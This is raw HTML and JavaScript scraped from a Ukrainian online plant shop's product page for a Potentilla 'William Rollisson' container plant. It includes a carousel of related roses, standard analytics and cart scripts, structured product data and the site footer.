							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Троянда плетиста Полька (Polka) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_30244"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30244</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>160.11грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="105" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity30244" id="quantity30244" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30244 min_cart_show"
								onclick="cart.add('30244', $(document).find('#quantity30244').val(), '10', '160.11');"
								data-product-id="30244"
								data-product-name="Троянда плетиста Полька (Polka)"
								data-product-price="160.11"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-chippendeil-chippendale">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								сильний аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-chippendeil-chippendale_4-255x255.webp" alt="Троянда паркова Чіппендейл (Chippendale)" title="Троянда паркова Чіппендейл (Chippendale)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-chippendeil-chippendale-255x255.webp" alt="Троянда паркова Чіппендейл (Chippendale)" title="Троянда паркова Чіппендейл (Chippendale)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Троянда паркова Чіппендейл (Chippendale) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_37549"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>37549</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>160.11грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="64" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity37549" id="quantity37549" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 37549 min_cart_show"
								onclick="cart.add('37549', $(document).find('#quantity37549').val(), '10', '160.11');"
								data-product-id="37549"
								data-product-name="Троянда паркова Чіппендейл (Chippendale)"
								data-product-price="160.11"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-flamentanz-flammentanz">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								середній аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flammentanz1-255x255.webp" alt="Троянда плетиста Фламентанц (Flammentanz)" title="Троянда плетиста Фламентанц (Flammentanz)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flamentanz-255x255.webp" alt="Троянда плетиста Фламентанц (Flammentanz)" title="Троянда плетиста Фламентанц (Flammentanz)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Троянда плетиста Фламентанц (Flammentanz) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_17469"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>17469</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>133.43грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="129" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity17469" id="quantity17469" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 17469 min_cart_show"
								onclick="cart.add('17469', $(document).find('#quantity17469').val(), '25', '133.425');"
								data-product-id="17469"
								data-product-name="Троянда плетиста Фламентанц (Flammentanz)"
								data-product-price="133.425"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


</div>
    </div>











	
	






<style>

	.product-video {
		margin: 0 0 30px 0;
		display: flex;
		border-top: 1px solid #5ebb46;
		flex-direction: column;
	}
	.product-video-head {
		display: flex;
		flex-direction: column;
		width: 100%;
		margin: 30px 0;
	}
	.product-video-label h2 {
		background: #5ebb46;
		color: #fff;
		width: fit-content;
		padding: 5px 40px;
		display: flex;
		align-items: center;
		border-radius: 20px 20px;
		margin: 0 0 20px 0;
	}

	.product-video-title {
		color: #5ebb46;
		font-size: 25px;
		display: flex;
		width: 100%;
		padding: 0 20px;
		line-height: 30px;
	}

	.product-video-body {
		display: flex;
		max-width: 100%;
		padding: 0 0 30px 0px;
		flex-direction: column;
	}


	.video-wrapper {
		position: relative;
		width: 100%;
		padding-bottom: 56.25%; /* 16:9 пропорція (9/16 = 0.5625) */
		height: 0;
		overflow: hidden;
		border-radius: 10px; /* опціонально — для закруглених кутів */
	}

	.video-wrapper iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		border-radius: 20px;
	}

	.home-article {
		margin: 0 0 30px;
	}
	.product-article-label h2 {
		background: #5ebb46;
		color: #fff;
		width: fit-content;
		padding: 5px 40px;
		display: flex;
		align-items: center;
		border-radius:20px 20px;
		margin: 20px 0 5px;
	}


@media (max-width: 768px) {



	.product-video-body {
		order: 1;
		padding: 0 0 30px 0px;
		align-items: flex-end;
	}
	.product-article-list {
		flex-direction: column;
		align-items: center;
	}
	.home-article-item {
		margin: 20px;
		max-width: 100%;
	}
}


</style>

</div>


<script>
	ttq.track('ViewContent', {
	content_id: 51078,
	content_type: 'product',
	quantity: 1,
	value: 0.00,
	currency: 'UAH'
	});
</script> 


<script> 
!function (t, e, c, n) { 
	var s = e.createElement(c); 
	s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js'; 
	var r = e.scripts[0]; r.parentNode.insertBefore(s, r); 
	var f = function () { f.c(arguments); }; 
	f.q = []; 
	f.c = function () { f.q.push(arguments);}; 
	t['eS'] = t['eS'] || f; 
}
(window, document, 'script', '1B448B527B83CF18DBA70453B2151CEE'); 



eS('sendEvent', 'ProductPage', {
        'ProductPage': {
            'productKey': '51078',            
            'price': '0',
            'isInStock': 0		}
});
</script>



<script>
	$(".rew_send").each(function(index) {
		$(this).html('Відповісти');
	});
</script>


<script>
	fbq('track', 'ViewContent', {
		content_ids: ['51078'],
		content_type: 'product',
		content_name: 'Перстач William Rollisson контейнер 0.5 л',
		value: 0.0,
		quantity: 2,
		currency: 'UAH'
	});
</script>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
/*
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.alert-msg').hide();
        $('header').after('<div class="alert-msg"><i class="fa fa-check-circle"></i> ' + json['success'] + '<span class="close-msg">X</span></div>');          
        setTimeout(function () {
          $('.total-cart').html(json['total']);
        }, 100);

        setTimeout(function () {
          $('.alert-msg').hide();
        }, 3000);
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
*/
//--></script>
<script type="text/javascript"><!--


$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});
$('#deilv-content').load('ua//shop/product/delivprod');
$('#garant-content').load('ua//shop/product/garantprod');
//$('#reviewlist').load('index.php?route=product/product/review&product_id=51078');

$('#button-review').on('click', function(e) {
	e.preventDefault();
	$('#form-review').submit();
});

$('#form-review').on('submit', function(e) {
   var form = $(this);
    var form_data = new FormData(form[0]);

	$.ajax({
		url: 'index.php?route=product/product/write&product_id=51078',
		type: 'post',
		dataType: 'json',
		data: form_data,
		contentType:false,
		cache:false,
		processData:false,
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {

			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');

			}
			
			if (json['test']) {
			//	alert (json['test']);
			}
			
			if (json['success']) {

				$('#review').after('<br /><div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

				$('input[name=\'name\']').val('');
				$('input[name=\'mail\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('input[name=\'video\']').val('');
				$('input[name=\'image_1\']:checked').prop('checked', false);
			}
		}
	});
    grecaptcha.reset();
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});

$(document).ready(function() {
	var hash = window.location.hash;
	if (hash) {
		var hashpart = hash.split('#');
		var  vals = hashpart[1].split('-');
		for (i=0; i<vals.length; i++) {
			$('div.options').find('select option[value="'+vals[i]+'"]').attr('selected', true).trigger('select');
			$('div.options').find('input[type="radio"][value="'+vals[i]+'"]').attr('checked', true).trigger('click');
		}
	}
})
//--></script>

<script type='application/ld+json'>[
	{
		"@context":"http://schema.org",
		"@type":"LocalBusiness",
		"name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u042f\u0441\u043a\u0440\u0430\u0432\u0430 \u041a\u043b\u0443\u043c\u0431\u0430 - \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0435\u043c\u0435\u043d\u0430 \u0438 \u0441\u0430\u0436\u0435\u043d\u0446\u044b \u043f\u043b\u043e\u0434\u043e\u0432\u043e-\u044f\u0433\u043e\u0434\u043d\u044b\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440, \u0446\u0435\u043d\u0430 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435",
		"image":"https://yaskravaklumba.com.ua/image/catalog/logo.png",
		"telephone":"(0382) 708-000\n",
		"email":"info@yaskravaklumba.com.ua",
		"priceRange":"1.49грн. 1000грн.",
		"address":{
			"@type":"PostalAddress",
			"streetAddress":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u0433. \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u043a\u0438\u0439 \u0443\u043b. \u041a\u0443\u043f\u0440\u0438\u043d\u0430, 54\/1       \n\u043c-\u043d \u0421\u0430\u0434\u043e\u0432\u043d\u0438\u043a "
		},
		"url":"https://yaskravaklumba.com.ua/"
	},
	{
		"@context":"http://schema.org",
		"@type":"WebSite",
		"name":"Yaskravaklumba.com.ua",
		"alternateName":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u042f\u0441\u043a\u0440\u0430\u0432\u0430 \u041a\u043b\u0443\u043c\u0431\u0430 - \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0435\u043c\u0435\u043d\u0430 \u0438 \u0441\u0430\u0436\u0435\u043d\u0446\u044b \u043f\u043b\u043e\u0434\u043e\u0432\u043e-\u044f\u0433\u043e\u0434\u043d\u044b\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440, \u0446\u0435\u043d\u0430 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435",
		"url":"https://yaskravaklumba.com.ua/",
		"potentialAction":{
			"@type":"SearchAction",
			"target":"https://yaskravaklumba.com.ua/shop/product/search?search={search_term_string}",
			"query-input":"required name=search_term_string"
		}
	}
]</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Перстач William Rollisson контейнер 0.5 л",
      "image": [
        "https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/lapchatka/william-rollisson-02-435x435.webp"
       ],
      "description": "Гібридний перстач сорту Вільям Ролісон - чудова знахідка для садового вирощування. Чагарник перстачу легко переносить морози та посуху, їх не вражають садові хвороби. Детальний опис та рекомендації щодо посадки та догляду за трав&#39;янистим перстачем є в каталозі Яскрава Клумба.  Перстач William Rollisson - видові особливості:   	розмір: висота дорослої рослини 30-45 см, ширина куща досягає 80 см, міцні пагони; 	опис квітки: бутон напівмахровий, пелюстки яскравого оранжево-червоного кольору, діаметр квітка досягає 4-5 см; 	опис листя: листові пластини зеленого кольору, краї пір&#39;ясті, кущ ажурний; 	трав&#39;янистий багаторічник; 	період цвітіння: перстач potentilla цвіте з червня до вересня; 	зона посадки: сонце, допустима також легка півтінь; 	морозостійкість: -34  C; 	хворобостійкість: у характеристиці перстачу зазначено, що квіти не ушкоджуються шкідниками та садовими хворобами, у них відмінний імунітет; 	використання перстачу в дизайні саду: квіти чудово виглядають у групових, одиночних посадках, мікс-бордерах; 	умови посадки: саджанці висадіть у теплий, добре проникний ґрунт, посадкову яму викопайте у 2 рази ширше і глибше земляної грудки рослини, кореневу шийку залиште над рівнем ґрунту; 	вологість та полив: саджанці легко переносять короткочасну посуху, поливати їх краще теплою водою у міру висихання ґрунту; 	зима для рослини: багаторічник не потребує додаткового укриття, зимує у саду.   Купити саджанці перстачу William Rollisson на Яскрава Клумба  Догляд за квіткою перстачу передбачає помірний полив, розпушування ґрунту і мульчування ділянки для збереження вологи. Молоді кущі активно підживлюйте мінеральними добривами. Це необхідно для активного росту рослини та пишної бутонізації. Замовити посадковий матеріал за передоплатою та післяплатою ви можете на сайті або телефоном. Доставка саджанців у Рівне, Тернопіль, Дніпро та інші міста займає 2-3 дні. ",
      "sku": "51078",
	  "mpn": "51078",
      "brand": {
        "@type": "Thing",
        "name": "Яскрава Клумба"
      },
	  
      "offers": {
        "@type": "Offer",
        "url": "https://yaskravaklumba.com.ua/ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l",
        "priceCurrency": "UAH",
		
		        "price": "0.0",
        "priceValidUntil": "2022-02-21 11:42:02",
        "itemCondition": "https://schema.org/UsedCondition",
		"availability": "https://schema.org/OutOfStock"
      }
    }
</script>



<div class="container">
	<div class="row mailing-delector" style="margin: 20px 0px;">
	</div>
</div>

<div class="mail_place">
	<div class="mail_esp">
	</div>
 </div>








<footer>



<div class="socpbl">
<a href="https://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h&lang=uk" target="blank_" class="socpbl-vb">
</a>
<a href="https://t.me/yaskravaklumba" target="blank_" class="socpbl-tg">
</a>
<a href="https://www.instagram.com/yaskravaklumba/" target="blank_" class="socpbl-inst">
</a>
</div>



<script>
function popuphide() {
$('.b-popup').css("display","none");
}
</script>
<script>
	$(".rew_send").each(function(index) {
		$(this).html('Відповісти');
	});

	$(".cod_product").each(function(index) {
		$(this).html('Код товару');
	});	
	$(".skl_product").each(function(index) {
		$(this).html('На складі');
	});	
	$(".qua_product").each(function(index) {
		$(this).html('К-сть в упаковці');
	});		

	$(".inform_prod").each(function(index) {
		$(this).html('Повідомити про наявність');
	});
	$(".buy_prod").each(function(index) {
		$(this).html('Купити');
	});
	$(".menu_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".menu-ch_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu-ch_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".cat_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".cat_hot").each(function(index) {
		$(this).html('HOT');
	});
</script>
</div>
  <div class="container">
    <div class="row foot">
      <div class="col-sm-6 col-md-3 foot-first d-none d-sm-flex">
	  
	    <div class="logo_bot">
		</div>
	  
		<a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
			<div class="rating_os">
				<div>Рейтинг:</div>
				<span>4.8</span>
			</div>
			<div class="rating_st">
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
			</div>
			<div class="rating_num">
				На основі 22509 відгіків			</div>
		</a>
		<div class="foot-copyright">При використанні матеріалів з сайту активне посилання на <a href="https://yaskravaklumba.com.ua/ua">yaskravaklumba.com.ua</a> обовязкове.Всі матеріали на сайті захищені авторським правом.</div>
      </div>
      <div class="col-sm-6 col-md-3  foot-cont">
	  
		<div class="row">
		<div class="col-6 col-sm-12">
			<span class="foot-label">Контактна інформація</span>
			<div class="foot-cont-tel">
				<a href='tel:+380981112228'>+38 (098) 111-22-28</a><br />
				<a href='tel:+380504242228'>+38 (050) 424-22-28</a><br />
				<a href='tel:0800338654'>0 800 338 654</a>
			</div>
		</div>
		<div class="col-6">
			<div class="logo_bot d-sm-none"></div>
		</div>
	  </div>	
		
		<div class="foot-cont-mail">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e38a8d858ca39a82908891829582888f968e8182cd808c8ecd9682">[email&#160;protected]</a>
		</div>
		<div class="foot-cont-mail" style="border-top: 0px;">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="20444f504f4d4f4841605941534b524156414b4c554d42410e434f4d0e5541">[email&#160;protected]</a> - питання по гарантії
		</div>
		<div class="foot-cont-grf"style="position: relative;">
			<noindex>
			<div class="d-sm-none" style="width: 180px; position: absolute; right: 10px; top: -37px;">
					   <a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
						<div class="rating_os">
							<div>Рейтинг:</div>
							<span>4.8</span>
						</div>
						<div class="rating_st">
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
						</div>
						<div class="rating_num">
							На основі 22509 відгіків						</div>
					</a>
			</div>
			</noindex>
			Пн-Пт: 9:00–17:00,<br />
			Сб 9:00–15:00
		</div>
		<br />
		<noindex>
			<div class="foot-cont-grf" rel="nofollow">	  
				Стокові зображення від <a href="https://depositphotos.com/ua/" rel="nofollow">Depositphotos</a>
			</div>
		</noindex>
      </div>
	  <style>
		.foot {
			display: flex;
			overflow: hidden;
		}
	.foot-last-soc {
        margin-left: 0;
        flex-wrap: wrap;
    }
	.mail_place {
		overflow: hidden;
	}
		#collapseInfoBtn::after {
			display: inline-block;
			margin-left: .255em;
			vertical-align: .255em;
			content: "";
			border-top: .3em solid;
			border-right: .3em solid transparent;
			border-bottom: 0;
			border-left: .3em solid transparent;
			margin-top: 9px;
		}
		.foot-inf-mob {
			display: none;
		}
		@media (max-width: 575px) {
			.foot-inf-mob {
				display: block !important;
			}
			.foot-inf {
				display: none;
			} 
		}



	  </style>
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf foot-inf-mob">

        <span class="foot-label" 
			id="collapseInfoBtn"
			data-toggle="collapse" 
			href="#collapseInfo" 
			role="button" 
			aria-expanded="false" 
			aria-controls="collapseInfo"
			style="padding: 17px 37px; display:flex;"
		>
		Інформація</span>
        <ul class="list-unstyled2 collapse" id="collapseInfo" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontaktyy">Контакти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/premium-card">Карта преміум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontakty">Презентація компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/rukovoditeli">Керівники компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Спільнота Viber та паблік акаунт Telegram + Секретні знижки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata">Доставка і оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/otzyvy-klientov">Відгуки клієнтів</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантії</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/garantija">100% Гарантії якості</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/politika-konfidentsialnosti">Політика конфіденційності</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dogovor-oferta">Договір оферти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soc">Ми в соцмережах</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kak-oformit-zakaz">Як оформити замовлення?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/opt">Яскрава - виробник насіння та розплідник декоративних рослин</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>
	  
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf">
        <span class="foot-label" style="padding: 17px 37px; display:flex;">
			Інформація		</span>
        <ul class="list-unstyled2" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontaktyy">Контакти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/premium-card">Карта преміум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontakty">Презентація компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/rukovoditeli">Керівники компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Спільнота Viber та паблік акаунт Telegram + Секретні знижки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata">Доставка і оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/otzyvy-klientov">Відгуки клієнтів</a></li>
